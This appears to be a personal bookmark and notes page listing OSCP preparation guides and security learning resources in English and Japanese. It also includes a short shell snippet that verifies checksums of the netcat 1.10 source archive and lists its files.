- OSCP Preparation Guide - Adithyan's Blog
- How I passed the OSCP in 7 hours on my first attempt
- How To Pass Your OSCP Exam (New Exam Format) | by Dw3113r | Medium
Preparation
- 資格「OSCP」について. 概要 | by syuya yuikura | 這いよれ Pentest Lab | Medium
- OSCPとは?効果的な勉強法を徹底解説 | Computer Futures
- A Detailed Guide on OSCP Preparation - From Newbie to OSCP - Checkmate
check file
$ md5sum nc110.tgz
402632f2fe01c169ff19a0ad6e9d608c nc110.tgz
$ mkdir nc110 && tar xf nc110.tgz -C nc110
$ find nc110 -type f | xargs md5sum
0db440646515384cbfd94a235a90f3ed nc110/stupidh
330ffaaaac7d40e36bb63740fded5c01 nc110/Changelog
f1557018bf57b2ca74c68d44c03ddd91 nc110/README
9388ded7183a909a8fa191118e3d62b1 nc110/Makefile
eb3bcb13d36395d0b09a3ef66b2ca2ff nc110/scripts/webrelay
5413b15cbbc1fb54ef472f86e7bc78da nc110/scripts/README
430a1b955ad2da1fc053985423a52f17 nc110/scripts/probe
544c19da387112fa40ca7926e77aeb1b nc110/scripts/alta
a8ec4e32660d14c1df15498e7b890c41 nc110/scripts/iscan
e319e17eb956b8a4c65d5582584ba0bb nc110/scripts/dist.sh
fa679307322bb3f379877b19afd116ac nc110/scripts/ncp
8c787e1a2a17d235a39b95c3d29daf9a nc110/scripts/irc
f1570f4c5cc27216ad800e7bf023c4d3 nc110/scripts/websearch
393193b684e0efb135e8459aecf6900b nc110/scripts/webproxy
6f15c855fff0cdeeb8c08ab7e2c28b60 nc110/scripts/bsh
04b7816212812a57e24e7e0dfa142088 nc110/scripts/web
9faa53dcf7446e40bbe72706c1ec3226 nc110/netcat.blurb
4bf5f11beccbf28fc656264cdc9785ed nc110/netcat.c
68f9547b38b241cdef32c7ec558b3293 nc110/data/rip.d
3d26e127b9691586d6a80f736ab461c2 nc110/data/README
6ab8dee297f6e8d84061d848a68cfa4e nc110/data/Makefile
450cf107e0ff9aec8025d058a7502c79 nc110/data/dns-any.d
bddf26f2c1029936692f8bcd8bd5262d nc110/data/rservice.c
f3d280c86c2121b03df1e08b97e13091 nc110/data/pmap-mnt.d
7c641a3ad03f05c19645c1369dffea23 nc110/data/xor.c
e181220d9394b28982b20ecbb484e019 nc110/data/nfs-0.d
f7a39541dc2422ccbbbb2e2154208926 nc110/data/pmap-dump.d
cc82f9ecc16219019860a907b595cfd2 nc110/data/pm.d
08bc597b20299be9241ef13763b27ed7 nc110/data/showmount.d
c7aae64a82d56171225c64892a291366 nc110/data/data.c
03f2a43f230d5139aa21cd55ba7f1d8c nc110/generic.h- Amazon.com - A Bug Hunter's Reading List
- The Tangled Web: A Guide to Securing Modern Web Applications
- index - hacking
- onlurking/awesome-infosec
- CWE - Common Weakness Enumeration
- Home | Zero Day Initiative
- How To Become A Hacker: Japanese
- Emulator 101 - Welcome
- 賢い質問のしかた
- インシデント指揮官トレーニングの手引き | Yakst
- セキュリティエンジニアを3年続けて分かったおすすめ勉強法
- 政府情報システムにおける 脆弱性診断導入ガイドライン
XPS9320 firmware
Clipboard Copy